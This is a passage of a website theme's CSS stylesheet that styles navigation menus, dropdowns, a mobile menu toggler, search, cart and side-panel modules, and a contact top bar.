  border: none;
}

.navbar-nav > li.active > ul {
  margin-top: 0;
}

.navbar-nav > li.active > a,
.navbar-nav > li > a:focus,
.navbar-nav > li > a:hover {
  background-color: transparent;
  color: #ffffff;
}

/* Menu Level #1 */
.dropdown-toggle::after {
  display: none;
}

.navbar-nav > li.menu-item > a::before {
  position: absolute;
  top: 62px;
  left: 0;
  margin: auto;
  width: 0;
  height: 2px;
  background: #ffffff;
  content: "";
  -webkit-transition: all 0.4s linear;
  -moz-transition: all 0.4s linear;
  -ms-transition: all 0.4s linear;
  -o-transition: all 0.4s linear;
  transition: all 0.4s linear;
}

.navbar-nav > li.menu-item:hover > a::before,
.navbar-nav > li.current-menu-ancestor > a::before {
  width: 20px;
}

li.has-dropdown > ul.dropdown-menu > li.dropdown-submenu > a:before,
ul.dropdown-menu > li.has-dropdown > a:before {
  font-family: fontawesome;
  content: "";
  font-size: 13px;
  position: absolute;
  right: 25px;
}

/* Menu Levels */
.dropdown-menu {
  background-color: transparent;
  position: relative;
  width: 100%;
  border: none;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

/* Header Light */
.header-light .navbar.navbar-bordered {
  border-bottom: 1px solid rgba(51, 51, 51, 0.1);
}

.header-light .navbar .module .module-icon i,
.header-light .navbar .navbar-nav > li > a {
  color: #222222;
}

.header-light .navbar-nav > li.menu-item:hover > a::before,
.header-light .navbar-nav > li.menu-item.current-menu-ancestor > a::before {
  background-color: #222222;
}

/* Navbar For Header Full */
.header-full .navbar {
  min-height: 60px;
  padding-left: 25px;
}

.header-full .navbar-nav > li > a {
  line-height: 60px;
}

/* Header With Top Bar */
.header-topbar {
  height: 150px;
}

/* Header Fixed Top */
.admin-bar .fixed-top {
  top: 32px;
}

.navbar.affix {
  background: #ffffff;
  -moz-box-shadow: 0 2px 4px rgba(3, 27, 78, 0.1);
  -webkit-box-shadow: 0 2px 4px rgba(3, 27, 78, 0.1);
  box-shadow: 0 2px 4px rgba(3, 27, 78, 0.1);
}

.navbar.affix .navbar-brand .logo-dark {
  display: inline-block;
}
.navbar.affix .navbar-brand .logo-light {
  display: none;
}

.navbar.affix .navbar-nav > li > a {
  color: #282828;
}

.navbar.affix .navbar-nav > li.menu-item > a::before {
  background-color: #282828;
}

/* Header Logo */
.navbar-brand .logo {
  line-height: 100px;
}

.logo-title {
  font-size: 40px;
  font-weight: 300;
}

.logo-2x {
  display: none;
}

.header-light .logo-light {
  display: none;
}
.header-light .logo-dark:not(.logo-2x) {
  display: inline-block;
}

.header-dark .logo-dark {
  display: none;
}

.header-transparent .logo-dark {
  display: none;
}

/* Small Devices, Tablets */
@media only screen and (max-width: 991px) {
  .fixed-top,
.navbar.affix {
    position: relative;
    background: transparent;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    top: 0;
  }

  .admin-bar .fixed-top {
    top: 0;
  }

  .navbar .navbar-brand {
    margin-left: 15px;
    height: 100px;
    line-height: 100px;
  }
  .navbar .navbar-collapse {
    background-color: #ffffff;
    padding: 0 15px;
  }
  .navbar .navbar-collapse.show {
    -moz-box-shadow: 0 2px 4px rgba(3, 27, 78, 0.1);
    -webkit-box-shadow: 0 2px 4px rgba(3, 27, 78, 0.1);
    box-shadow: 0 2px 4px rgba(3, 27, 78, 0.1);
  }
  .navbar.navbar-bordered {
    border-bottom: none;
  }

  /* Navabr */
  .navbar .navbar-nav > li {
    margin-right: 0;
  }
  .navbar .navbar-nav > li > a, .navbar .navbar-nav > li.active > a {
    line-height: 36px;
    color: #282828;
    display: block;
  }
  .navbar .menu-item a::before {
    display: none;
  }
  .navbar .dropdown-toggle {
    width: calc(100% - 36px);
  }
  .navbar .menu-toggle {
    position: absolute;
    right: 0;
    top: 0;
    cursor: pointer;
    display: inline-block;
    height: 36px;
    width: 20px;
    text-align: center;
  }
  .navbar .menu-toggle:before {
    font-family: fontawesome;
    content: "";
    font-size: 14px;
    color: #282828;
    line-height: 36px;
  }
  .navbar .menu-toggle .show:after {
    transform: rotate(90deg);
  }
  .navbar .menu-toggle .show > .dropdown-menu {
    display: block;
  }
  .navbar .dropdown-menu.show {
    border-top: 1px solid rgba(0, 0, 0, 0.1);
    padding-top: 10px;
    border-radius: 0;
  }
  .navbar .dropdown-menu li {
    line-height: 26px;
  }
  .navbar .dropdown-menu li a {
    padding-left: 20px;
    color: #282828;
    font-size: 15px;
    line-height: 30px;
    display: block;
  }
  .navbar .show > .dropdown-menu {
    display: block;
  }
  .navbar .dropdown-submenu.show .dropdown-menu {
    display: block;
  }
  .navbar .dropdown-submenu .dropdown-menu {
    padding-left: 20px;
  }
  .navbar .mega-dropdown-menu li a {
    padding-left: 0;
  }
  .navbar .mega-dropdown-menu li a i {
    padding-right: 8px;
  }

  /* Header Modifers */
  .navbar.navbar-light .navbar-nav > li > a {
    color: #282828;
  }

  .navbar-light:not(.affix) .navbar-toggler {
    color: #fff;
    border-color: #fff;
  }

  .navbar-light.affix .navbar-toggler {
    color: #222;
    border-color: #222;
  }

  .navbar-toggler {
    width: 25px;
    height: 16px;
    position: relative;
    padding: 0;
    cursor: pointer;
    margin-right: 15px;
    margin-top: 15px;
  }
  .navbar-toggler:focus {
    outline: none;
  }

  .navbar-light .navbar-toggler {
    border: none;
  }

  .toogle-inner {
    top: 50%;
    display: block;
    margin-top: -2px;
    position: absolute;
    width: 25px;
    height: 2px;
    background-color: #282828;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
    -webkit-transition: background 300ms 0s;
    -moz-transition: background 300ms 0s;
    -ms-transition: background 300ms 0s;
    -o-transition: background 300ms 0s;
    transition: background 300ms 0s;
  }
  .toogle-inner:before, .toogle-inner:after {
    display: block;
    content: "";
    position: absolute;
    width: 25px;
    height: 2px;
    -webkit-transition-duration: 300ms, 300ms;
    -moz-transition-duration: 300ms, 300ms;
    -o-transition-duration: 300ms, 300ms;
    -ms-transition-duration: 300ms, 300ms;
    transition-duration: 300ms, 300ms;
    -webkit-transition-delay: 300ms, 0s;
    -moz-transition-delay: 300ms, 0s;
    -o-transition-delay: 300ms, 0s;
    -ms-transition-delay: 300ms, 0s;
    transition-delay: 300ms, 0s;
    background-color: #282828;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    -o-border-radius: 0;
    border-radius: 0;
  }
  .toogle-inner:before {
    top: -6px;
    -webkit-transition-property: top, transform;
    -moz-transition-property: top, transform;
    -o-transition-property: top, transform;
    -ms-transition-property: top, transform;
    transition-property: top, transform;
  }
  .toogle-inner:after {
    bottom: -6px;
    -webkit-transition-property: bottom, transform;
    -moz-transition-property: bottom, transform;
    -o-transition-property: bottom, transform;
    -ms-transition-property: bottom, transform;
    transition-property: bottom, transform;
  }

  .toggler-active .toogle-inner {
    background-color: transparent;
  }
  .toggler-active .toogle-inner:before, .toggler-active .toogle-inner:after {
    -webkit-transition-delay: 0s, 300ms;
    -moz-transition-delay: 0s, 300ms;
    -o-transition-delay: 0s, 300ms;
    -ms-transition-delay: 0s, 300ms;
    transition-delay: 0s, 300ms;
  }
  .toggler-active .toogle-inner:before {
    top: 0;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    transform: rotate(45deg);
  }
  .toggler-active .toogle-inner:after {
    bottom: 0;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
  }

  .navbar-light .toogle-inner {
    background-color: #ffffff;
  }
  .navbar-light .toogle-inner:before, .navbar-light .toogle-inner:after {
    background-color: #ffffff;
  }
  .navbar-light .toggler-active .toogle-inner {
    background-color: transparent;
  }

  .header-transparent .toogle-inner {
    background-color: #ffffff;
  }
  .header-transparent .toogle-inner:before, .header-transparent .toogle-inner:after {
    background-color: #ffffff;
  }
  .header-transparent .toggler-active .toogle-inner {
    background-color: transparent;
  }
}
/* Large Devices, Wide Screens */
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .navbar-nav > li {
    margin-right: 16px;
  }

  .module .module-icon,
.module-consultation .btn {
    margin-right: 0;
  }
}
@media only screen and (min-width: 992px) {
  .navbar-collapse {
    padding-right: 0;
    padding-left: 0;
    justify-content: flex-end;
  }

  /* Menu with Dropdown */
  .navbar-nav > li.has-dropdown > ul.dropdown-menu,
.navbar-nav > li.has-dropdown > ul.mega-menu,
li.dropdown-submenu > ul.mega-menu {
    background-color: rgba(27, 26, 26, 0.97);
    position: absolute;
    left: 0;
    right: auto;
    opacity: 0;
    visibility: hidden;
    display: block;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -o-border-radius: 6px;
    border-radius: 6px;
    -webkit-transition: transform 300ms linear;
    -moz-transition: transform 300ms linear;
    -ms-transition: transform 300ms linear;
    -o-transition: transform 300ms linear;
    transition: transform 300ms linear;
    -webkit-transform: translateY(10%);
    -moz-transform: translateY(10%);
    -o-transform: translateY(10%);
    -ms-transform: translateY(10%);
    transform: translateY(10%);
  }

  .navbar-nav > li.has-dropdown:not(.mega-dropdown) > ul.dropdown-menu {
    width: max-content;
    min-width: 210px;
    padding: 13px 0;
    background-color: rgba(27, 26, 26, 0.97);
    margin-top: -1px;
  }

  .navbar-nav > li.has-dropdown > ul.mega-menu,
li.dropdown-submenu > ul.mega-menu {
    width: 385px !important;
  }

  li.dropdown-submenu:hover > ul.mega-menu,
li.has-dropdown:hover > ul.dropdown-menu,
li.has-dropdown:hover > ul.mega-menu {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
    z-index: 100;
  }

  ul.dropdown-menu > li,
ul.mega-menu > li {
    padding-right: 0;
    height: 40px;
    line-height: 40px;
    position: relative;
    vertical-align: top;
  }

  ul.mega-menu > li {
    border-right: 1px solid #eaeaea;
  }

  ul.mega-menu > li:last-child {
    border-right: none;
  }

  ul.mega-menu > li {
    width: 190px !important;
    height: auto;
    overflow: hidden;
    display: inline-block;
  }

  ul.mega-menu > li > ul {
    width: 190px;
    list-style: none;
    background-color: #222222;
    padding-left: 0;
    position: relative !important;
    left: auto !important;
  }

  ul.mega-menu li ul li {
    height: 40px;
    line-height: 40px;
    padding: 0;
  }

  ul.dropdown-menu li a,
ul.mega-menu li ul li a {
    font-family: "Poppins", sans-serif;
    line-height: 37px;
    color: #9b9b9b;
    padding: 0;
    display: block;
    font-size: 13px;
    font-weight: 400;
    text-transform: capitalize;
    margin: 0 25px;
    -webkit-transition: all 400ms linear;
    -moz-transition: all 400ms linear;
    -ms-transition: all 400ms linear;
    -o-transition: all 400ms linear;
    transition: all 400ms linear;
  }

  ul.dropdown-menu li.current-menu-item a,
ul.mega-menu li ul li.current-menu-item a {
    color: #ffffff;
  }

  ul.mega-menu li ul li span {
    color: #5156ea;
    padding: 0;
    display: block;
    font-size: 13px;
    line-height: 39px;
    text-transform: uppercase;
    font-weight: 700;
  }

  ul.dropdown-menu li:last-child > a {
    border-bottom: none;
  }

  ul.dropdown-menu li > a:active,
ul.dropdown-menu li > a:focus,
ul.dropdown-menu li > a:hover,
ul.mega-menu li a:active,
ul.mega-menu li a:focus,
ul.mega-menu li a:hover {
    background-color: transparent;
    color: #ffffff;
  }

  ul.dropdown-menu.left {
    left: -185px !important;
    margin-left: 0 !important;
  }

  ul.mega-menu.left {
    left: -410px !important;
  }

  /* Menu Level #2 */
  li.dropdown-submenu > ul.mega-menu,
li.has-dropdown > ul.dropdown-menu > li.dropdown-submenu > ul.dropdown-menu {
    background-color: rgba(27, 26, 26, 0.97);
    padding: 25px 0;
    margin: -1px 0 0;
    z-index: 1001;
    position: absolute;
    left: 100%;
    right: auto;
    top: 0;
    opacity: 0;
    visibility: hidden;
    display: block;
    -webkit-border-radius: 6px;
    -moz-border-radius: 6px;
    -o-border-radius: 6px;
    border-radius: 6px;
    -webkit-transition: transform 300ms linear;
    -moz-transition: transform 300ms linear;
    -ms-transition: transform 300ms linear;
    -o-transition: transform 300ms linear;
    transition: transform 300ms linear;
    -webkit-transform: translateX(10%);
    -moz-transform: translateX(10%);
    -o-transform: translateX(10%);
    -ms-transform: translateX(10%);
    transform: translateX(10%);
  }

  li.has-dropdown > ul.dropdown-menu > li.dropdown-submenu:hover > ul.dropdown-menu {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    -o-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
    visibility: visible;
    opacity: 1;
    z-index: 1001;
    margin-top: -1px;
    margin-left: 0;
    padding: 13px 0;
    -moz-box-shadow: 0 2px 3px rgba(40, 40, 40, 0.1);
    -webkit-box-shadow: 0 2px 3px rgba(40, 40, 40, 0.1);
    box-shadow: 0 2px 3px rgba(40, 40, 40, 0.1);
  }

  li.dropdown-submenu.pull-left > ul.dropdown-menu {
    left: auto;
    right: 0;
    margin-right: 0;
  }

  /* Menu Level #3 */
  li.dropdown-submenu > ul.dropdown-menu > li.has-dropdown > ul.dropdown-menu {
    background-color: #222222;
    float: none;
    position: absolute;
    border-radius: 0;
    left: 100%;
    right: auto;
    top: 0;
    margin: -1px 0 0;
    z-index: 1;
    border: 1px solid #eaeaea;
    padding: 13px 0;
  }

  li.dropdown-submenu > ul.dropdown-menu > li.has-dropdown > ul.dropdown-menu.left {
    left: -185px !important;
  }

  /* Mega Menu Content */
  .mega-dropdown {
    position: static !important;
  }

  .mega-dropdown .dropdown-menu {
    padding: 0 !important;
    width: 100% !important;
    background-color: transparent !important;
    border: none !important;
    margin-top: 1px;
  }

  .mega-dropdown .dropdown-menu .container {
    background-color: transparent;
  }

  .mega-dropdown .dropdown-menu .container .row {
    padding-right: 15px;
    padding-left: 15px;
    background: rgba(27, 26, 26, 0.97);
    border-radius: 6px;
    margin-right: 0;
    margin-left: 0;
  }

  .mega-dropdown .dropdown-menu .container div[class*=col-] {
    padding-top: 25px;
    padding-bottom: 25px;
  }

  .mega-dropdown .dropdown-menu li ul {
    padding: 0;
    margin: 0;
  }

  .mega-dropdown .dropdown-menu li ul li {
    list-style: none;
  }

  .mega-dropdown .dropdown-menu li ul li a {
    padding: 0;
  }

  .mega-dropdown .dropdown-menu li ul li a:hover {
    padding: 0 0 0 12px;
  }

  .mega-dropdown .dropdown-menu li ul li a i {
    margin-right: 8px;
  }

  .mega-dropdown .dropdown-menu .container div[class*=col-] > a {
    border-bottom: none;
    padding-left: 0;
    font-size: 14px;
  }

  .mega-dropdown .dropdown-menu .container a[href="#"],
.mega-dropdown .dropdown-menu .container .col-heading {
    color: #ffffff;
    cursor: default;
    font-weight: 600;
    margin-bottom: 0;
    font-size: 13px;
  }

  .navbar-nav > li.has-dropdown > ul.dropdown-menu.mega-dropdown .dropdown-menu {
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
  }

  .navbar-nav > li.has-dropdown > ul.dropdown-menu.mega-dropdown .dropdown-menu > li {
    height: auto;
  }

  /* Navbar For Header Full */
  .header-full .navbar-nav > li.has-dropdown > ul.dropdown-menu:not(.mega-dropdow) {
    margin-top: -1px;
  }

  .header-full .dropdown-menu.mega-dropdown .dropdown-menu {
    margin-top: -20px;
  }

  .header-inverse .navbar-nav > li > .menu-item:hover,
.header-inverse .navbar-nav > li.active > .menu-item {
    color: #ffffff;
  }

  .header-inverse .navbar-nav > li > .menu-item:hover::before,
.header-inverse .navbar-nav > li.active > .menu-item:before {
    background-color: #ffffff;
  }
}
/*------------------------------------*\
    #MODULE
\*------------------------------------*/
.module-container {
  padding-left: 30px;
}

.navbar.navbar-centered .module-container {
  padding-left: 0;
}

.module {
  display: inline-block;
  position: relative;
}
.module span.title {
  display: none;
}
.module .module-icon {
  margin-right: 20px;
  cursor: pointer;
  line-height: 100px;
}
.module .module-icon i {
  font-size: 14px;
  line-height: 24px;
  color: #ffffff;
}
.module .module-icon:hover i {
  color: #5156ea;
}
.module:last-of-type .module-icon {
  margin-right: 0;
}
.module .menu-icon-double i {
  margin-left: 30px;
}
.module .module-label {
  width: 16px;
  height: 16px;
  line-height: 16px;
  border-radius: 50%;
  background-color: #5156ea;
  color: #ffffff;
  font-size: 10px;
  font-weight: 400;
  text-align: center;
  position: absolute;
  top: 34px;
  left: 8px;
}
.module .module-label:empty {
  opacity: 0;
}
.module .module-content {
  height: 0;
  opacity: 0;
  -webkit-transition: all 0.35s linear;
  -moz-transition: all 0.35s linear;
  -ms-transition: all 0.35s linear;
  -o-transition: all 0.35s linear;
  transition: all 0.35s linear;
}
.module .module-box {
  position: absolute;
  display: block;
  -moz-box-shadow: 0 2px 3px rgba(40, 40, 40, 0.1);
  -webkit-box-shadow: 0 2px 3px rgba(40, 40, 40, 0.1);
  box-shadow: 0 2px 3px rgba(40, 40, 40, 0.1);
  background-color: #1b1a1a;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  transition: all 0.1s linear;
  right: 0;
  width: 290px;
  border-radius: 6px;
  padding: 30px;
  z-index: 99;
  -webkit-transform: translateY(10%);
  -moz-transform: translateY(10%);
  transform: translateY(10%);
  height: 0;
  margin-top: 1px;
}

/* Module SideArea*/
.module-sidearea-wrap {
  background-color: #ffffff;
  padding: 90px 40px 40px 40px;
  height: 100%;
  width: 370px;
  position: fixed;
  z-index: 9999;
  top: 0;
  right: 0;
  opacity: 1;
  visibility: visible;
  display: block;
  overflow-x: hidden;
  -webkit-transition: all 0.35s linear;
  -moz-transition: all 0.35s linear;
  -ms-transition: all 0.35s linear;
  -o-transition: all 0.35s linear;
  transition: all 0.35s linear;
  -moz-transform: translateX(400px);
  -webkit-transform: translateX(400px);
  -o-transform: translateX(400px);
  -ms-transform: translateX(400px);
  transform: translateX(400px);
  -moz-box-shadow: 0 9px 30px rgba(40, 40, 40, 0.15);
  -webkit-box-shadow: 0 9px 30px rgba(40, 40, 40, 0.15);
  box-shadow: 0 9px 30px rgba(40, 40, 40, 0.15);
}
.module-sidearea-wrap::-webkit-scrollbar {
  display: none;
}
.module-sidearea-wrap.active {
  -webkit-transform: translateX(0);
  -moz-transform: translateX(0);
  transform: translateX(0);
}
.module-sidearea-wrap .module-cancel {
  position: absolute;
  right: 40px;
  top: 40px;
  height: 9px;
  line-height: 9px;
  font-size: 12px;
  color: #333333;
  z-index: 3;
}

.module-sidearea-inner .sidearea-header {
  margin-bottom: 50px;
}
.module-sidearea-inner .sidearea-header .logo {
  margin-bottom: 30px;
  display: block;
}
.module-sidearea-inner .sidearea-header p {
  font-family: "Poppins", sans-serif;
  color: #a5a5a5;
  font-size: 14px;
  font-weight: 400;
  line-height: 25px;
}
.module-sidearea-inner .sidearea-body {
  margin-bottom: 60px;
}
.module-sidearea-inner .sidearea-body .widget {
  background: transparent;
  border-radius: 0;
  padding: 0;
  margin-bottom: 40px;
}
.module-sidearea-inner .sidearea-footer .social-share a {
  line-height: 32px;
  font-size: 15px;
  font-weight: 400;
  color: #333333;
  text-align: center;
  display: inline-block;
  background-color: transparent;
  margin-right: 25px;
  -webkit-transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -ms-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
}
.module-sidearea-inner .sidearea-footer .social-share a:hover {
  color: #5156ea;
}
.module-sidearea-inner .sidearea-footer .social-share a:last-of-type {
  margin-right: 0;
}
.module-sidearea-inner .sidearea-footer .copywright {
  font-size: 13px;
  font-weight: 400;
  line-height: 24px;
  color: #9b9b9b;
}

/* Module Search */
.module-search-warp {
  left: 0;
  top: 0;
  z-index: 1999;
  opacity: 0;
  visibility: hidden;
  height: 0;
  width: 100%;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  background-color: rgba(34, 34, 34, 0.98);
  position: fixed;
}
.module-search-warp .container {
  display: none;
  -webkit-transition: all 0.1s linear;
  -moz-transition: all 0.1s linear;
  -ms-transition: all 0.1s linear;
  -o-transition: all 0.1s linear;
  transition: all 0.1s linear;
}
.module-search-warp .module-cancel {
  top: 40px;
  position: absolute;
  right: 40px;
  font-size: 16px;
  font-weight: 700;
  text-transform: uppercase;
  color: #ffffff;
  opacity: 0.8;
  -moz-transition: all 400ms ease;
  -webkit-transition: all 400ms ease;
  transition: all 400ms ease;
  line-height: 28px;
  text-align: center;
}
.module-search-warp .module-cancel:hover {
  -moz-transform: rotate(90deg);
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
  opacity: 1;
  color: #ffffff;
}
.module-search-warp .form-search {
  margin-bottom: 0;
  border-bottom: 2px solid #383838;
  padding-bottom: 0;
  padding-left: 45px;
  -moz-transition: all 500ms linear;
  -webkit-transition: all 500ms linear;
  transition: all 500ms linear;
  -moz-transform: translateY(-50px);
  -webkit-transform: translateY(-50px);
  transform: translateY(-50px);
  opacity: 0;
}
.module-search-warp .form-search::before {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  color: #ffffff;
  font-family: "icomoon";
  font-size: 28px;
  font-weight: 400;
  line-height: 70px;
}
.module-search-warp .form-control {
  position: relative;
  color: #ffffff;
  font-family: "Nunito Sans", sans-serif;
  font-size: 35px;
  font-weight: 400;
  line-height: 70px;
  height: 70px;
  border: none;
  background-color: transparent;
  width: 100%;
  padding: 0;
  margin-bottom: 0;
  text-transform: capitalize;
}
.module-search-warp .form-control::-webkit-input-placeholder {
  color: #f9f9f9;
}
.module-search-warp .form-control::-moz-placeholder {
  color: #f9f9f9;
}
.module-search-warp .form-control::-moz-placeholder {
  color: #9e9e9e;
}
.module-search-warp .form-control:-ms-input-placeholder {
  color: #f9f9f9;
}
.module-search-warp .btn {
  background-color: transparent;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  width: 35px;
  line-height: 57px;
  color: #ffffff;
  font-size: 28px;
  font-weight: 400;
  text-align: right;
  margin-left: 0;
  padding: 0;
}

.module-search-warp.active {
  opacity: 1;
  visibility: visible;
  height: 100%;
  width: 100%;
}
.module-search-warp.active .form-search {
  -moz-transform: translateY(0);
  -webkit-transform: translateY(0);
  transform: translateY(0);
  opacity: 1;
}
.module-search-warp.active .container {
  display: block;
}
.module-search-warp .module-box {
  opacity: 1;
  visibility: visible;
  display: block;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  transform: translateY(0px);
  height: inherit;
}

/* Module Cart */
.cart-box .cart-overview li {
  border-bottom: 1px solid rgba(127, 127, 127, 0.15);
  margin-bottom: 20px;
  padding-bottom: 20px;
  position: relative;
}
.cart-box .cart-overview li:last-child {
  margin-bottom: 0;
}
.cart-box .cart-overview li .cart-cancel {
  position: absolute;
  right: 0;
  top: 0;
  display: inline-block;
  color: #ffffff;
  font-size: 7px;
  width: 19px;
  height: 19px;
  background-color: #333333;
  text-align: center;
  line-height: 19px;
}
.cart-box .cart-overview li .cart-cancel:hover {
  background-color: #5156ea;
}
.cart-box .cart-overview img {
  width: 40px;
  height: 40px;
  margin-right: 15px;
  position: absolute;
}
.cart-box .cart-overview .product-meta {
  padding-left: 60px;
}
.cart-box .cart-overview h5 {
  color: #ffffff;
  font-size: 14px;
  text-transform: capitalize;
  line-height: 1;
  font-weight: 700;
  margin-bottom: 8px;
}
.cart-box .cart-overview p {
  font-family: "Poppins", sans-serif;
  color: #5156ea;
  font-size: 14px;
  line-height: 20px;
  font-weight: 400;
  margin-bottom: 0;
}
.cart-box .cart--control .btn {
  height: 33px;
  width: 100px;
  line-height: 31px;
  margin-right: 10px;
}
.cart-box .cart--control:last-of-type {
  margin-right: 0;
}
.cart-box .cart--control span {
  color: #9b9b9b;
  font-size: 12px;
  font-weight: 700;
  line-height: 33px;
  float: right;
}
.cart-box .cart--control .total-price {
  color: #5156ea;
}

.module-cart.module-active .module-box {
  opacity: 1;
  visibility: visible;
  display: block;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  transform: translateY(0px);
  height: inherit;
}

/* Module Reservation */
.module-consultation .btn {
  width: 129px;
  height: 39px;
  border-radius: 3px;
  line-height: 39px;
  text-transform: capitalize;
  display: block;
  margin-right: 20px;
  cursor: pointer;
  margin-top: 31px;
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -ms-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
  color: #333333;
  background-color: #ffffff;
  z-index: inherit;
}
.module-consultation .btn-dark {
  border-color: #282828;
  color: #282828;
  background: transparent;
}
.module-consultation .btn:hover {
  background-color: #5156ea;
  color: #ffffff;
}

@media only screen and (max-width: 991px) {
  .module-consultation {
    padding: 10px 0;
  }
  .module-consultation .btn {
    background: #5156ea;
    color: #ffffff;
    margin: 0;
  }
  .module-consultation .btn:hover {
    background: #282828;
  }
}
/* Module Social */
.module-social a {
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
  line-height: 100px;
  margin-left: 19px;
}

.module-social a:first-of-type {
  margin-left: 0;
}

.module-social-dark a {
  color: #282828;
}

.module-social a:hover {
  color: #5156ea;
}

/* Transparent Header */
.transparent-header .module .module-icon > i {
  color: #ffffff;
}

.transparent-header .search-box {
  top: 100px !important;
}

/* Navbar For header Top Bar */
.header-topbar .topbar .contact-info {
  line-height: 46px;
  margin-bottom: 0;
  font-size: 13px;
  font-weight: 400;
  line-height: 46px;
  margin-right: 30px;
  display: inline-block;
}

.header-topbar .topbar .contact-info i {
  color: #5156ea;
  margin-right: 9px;
  font-size: 16px;
}

.header-topbar .topbar .contact-social {
  font-size: 13px;
  font-weight: 400;
  margin-bottom: 0;
  display: inline-block;
}

.header-topbar .topbar .contact-social a {
  color: #5156ea;
  font-size: 14px;
  font-weight: 400;
  line-height: 46px;
  margin-left: 20px;
  line-height: 46px;
}

.header-topbar .topbar .contact-social a:hover {
  color: #ffffff;
}

.navbar.affix .module .module-icon i {
  color: #282828;
}
.navbar.affix .module.module-consultation .btn {
  background: #5156ea;
  color: #ffffff;
}
.navbar.affix .module.module-consultation .btn:hover {
  background: #282828;
}

/* Small Devices, Tablets */
@media only screen and (max-width: 991px) {
  .module {
    width: 100%;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
    padding: 0;
  }
  .module .module-icon {
    padding-top: 0;
    line-height: 36px !important;
  }
  .module .module-icon i {
    color: #282828;
  }
  .module .module-box {
    position: relative;
    right: 0;
    width: 100%;
    border: none;
  }
  .module .module-label {
    top: -3px;
    position: relative;
  }
  .module span.title {
    display: inline-block;
    color: #282828;
    font-size: 13px;
    font-weight: 700;
    text-transform: capitalize;
  }
  .module .cart-box,
.module .search-box {
    display: none;
    padding-right: 10px;
    padding-left: 10px;
  }
  .module .module-content {
    margin-bottom: 10px;
  }
  .module .cart-box .cart-overview h5 {
    color: #ffffff;
  }
  .module .module-search .search-icon i {
    border-left: none;
    padding-left: 0;
    padding-right: 5px;
  }

  .module-cart.active .cart-box {
    opacity: 1;
    visibility: visible;
    display: block;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    -o-transform: translateY(0);
    transform: translateY(0);
  }

  .module.module-active .cart-box,
.module.module-active .search-box {
    display: block !important;
  }

  .module-search.module-active .search-box .search-form {
    margin-bottom: 10px;
  }

  .module-search.module-active .search-box .search-form input {
    background-color: #ffffff;
    margin-bottom: 0;
    height: 35px;
    line-height: 35px;
    padding-left: 10px;
    max-width: 100%;
  }

  .module-cart.module-active .cart-box {
    background-color: #222222;
    border: none;
    padding: 30px 20px;
    margin-bottom: 10px;
  }

  .module-cart.module-active .cart-box .cart-control {
    margin-right: auto;
    margin-left: auto;
    text-align: center;
  }

  .module-cart.module-active .cart-box .cart-control .pull-right {
    float: none !important;
  }

  .module-social a {
    color: #282828;
    line-height: 36px;
  }

  .module-container {
    padding-left: 0;
  }

  .module-search-box .form-control {
    font-size: 24px;
  }

  .module-sidearea .module-sidearea-wrap {
    width: 320px;
    padding: 40px;
  }
}
/* Large Devices, Wide Screens */
@media only screen and (min-width: 992px) and (max-width: 1200px) {
  .module-search .search-icon i {
    padding-left: 16px;
    padding-right: 16px;
  }
}
/* Top Bar */
.top-bar {
  height: 50px;
  overflow: hidden;
  background-color: #5156ea;
}

.top-bar .top--contact li {
  margin-right: 21px;
}

.top-bar .top--contact li:last-child {
  margin-right: 0;
}

.top-bar .top--contact {
  line-height: 50px;
  color: #f9f9f9;
  font-size: 12px;
  font-weight: 400;
}

.top-bar .top--contact a {
  color: #f9f9f9;
}

.top-bar .top--contact i {
  margin-right: 6px;
}

.top-bar .top--social {
  color: #f9f9f9;
  font-size: 12px;
  font-weight: 400;
  line-height: 50px;
}

.top-bar .top--social a {
  color: #f9f9f9;
  font-size: 14px;
  font-weight: 400;
  line-height: 28px;
  margin-left: 19px;
}

.top-bar .top--social a:hover {
  color: #5156ea;
}

.top-bar .contact-info {
  margin-bottom: 0;
  font-size: 12px;
  color: #f9f9f9;
  font-weight: 400;
  line-height: 50px;
  margin-right: 30px;
  display: inline-block;
  font-family: "Poppins", sans-serif;
}

.top-bar .contact-info i {
  color: #5156ea;
  margin-right: 9px;
  font-size: 16px;
}

.top-bar .contact-info a {
  color: #f9f9f9;
}

.top-bar .contact-info a:hover {
  color: #282828;
}

.top-bar .contact-social {
  font-size: 13px;
  font-weight: 400;
  margin-bottom: 0;
  display: inline-block;
}

.top-bar .contact-social a {
  color: #ffffff;
  font-size: 14px;
  font-weight: 400;
  line-height: 50px;
  margin-left: 20px;
}

